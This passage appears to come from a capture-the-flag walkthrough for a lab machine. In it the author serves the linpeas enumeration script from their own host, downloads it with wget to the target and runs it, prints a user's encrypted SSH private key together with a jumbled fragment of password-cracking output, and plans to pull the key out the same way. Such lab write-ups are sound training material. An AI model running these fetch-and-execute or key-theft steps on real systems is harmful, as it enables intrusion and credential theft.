move linpeas over to the target machine. So I navigate to the local folder containing the script, then started up the server
python -m SimpleHTTPServer 8008
Then from the target machine, I fetched the file and executed it
cd /tmp
wget <myIP>:8008/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh | tee linpeas.sh
Linpeas didn’t find much, but it did disclose that we have access to Kays SSH private key!
ller" - 749 of 14344407 [c an" - pass "hotstuff" - 750 of 14344407 [ 751 of 14344407 [ch 14344407 [c 14344407 [c jan@basic2:/tmp$ cat /home/kay/.ssh/id_rsa -----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,6ABA7DE35CDB65070B92C1F760E2FE75 IoNb/J0q2Pd56EZ23oAaJxLvhuSZ1crRr4ONGUAnKcRxg3+9vn6xcujpzUDuUtlZ o9dyIEJB4wUZTueBPsmb487RdFVkTOVQrVHty1K2aLy2Lka2Cnfjz8Llv+FMadsN XRvjw/HRiGcXPY8B7nsA1eiPYrPZHIH3QOFIYlSPMYv79RC65i6frkDSvxXzbdfX AkAN+3T5FU49AEVKBJtZnLTEBw31mxjv0lLXAqIaX5QfeXMacIQOUWCHATlpVXmN lG4BaG7cVXs1AmPieflx7uN4RuB9NZS4Zp0lplbCb4UEawX0Tt+VKd6kzh+Bk0aU hWQJCdnb/U+dRasu3oxqyklKU2dPseU7rlvPAqa6y+ogK/woTbnTrkRngKqLQxMl lIWZye4yrLETfc275hzVVYh6FkLgtOfaly0bMqGIrM+eWVoXOrZPBlv8iyNTDdDE 3jRjqbOGlPs01hAWKIRxUPaEr18lcZ+OlY00Vw2oNL2xKUgtQpV2jwH04yGdXbfJ LYWlXxnJJpVMhKC6a75pe4ZVxfmMt0QcK4oKO1aRGMqLFNwaPxJYV6HauUoVExN7 bUpo+eLYVs5mo5tbpWDhi0NRfnGP1t6bn7Tvb77ACayGzHdLpIAqZmv/0hwRTnrb RVhY1CUf7xGNmbmzYHzNEwMppE2i8mFSaVFCJEC3cDgn5TvQUXfh6CJJRVrhdxVy VqVVjsot+CzF7mbWm5nFsTPPlOnndC6JmrUEUjeIbLzBcW6bX5s+b95eFeceWMmVe B0WhqnPtDtVtg3sFdjxp0hgGXqK4bAMBnM4chFcK7RpvCRjsKyWYVEDJMYvc87Z0 ysvOpVn9WnFOUdON+U4pYP6PmNU4Zd2QekNIWYEXZIZMyypuGCFdA0SARf6/kKwG oHOACCK3ihAQKKbO+SflgXBaHXb6k0ocMQAWIOxYJunPKN8bzzlQLJs1JrZXibhl VaPeV7X25NaUvu5u4bgtEbb/f8aBKbel4XlWR+4Hxbotn1x6RVBvEPZ/kViOg3S1
So we will take the same route to get the key that we used earlier to retrieve linpeas. We will spin up a simple http server,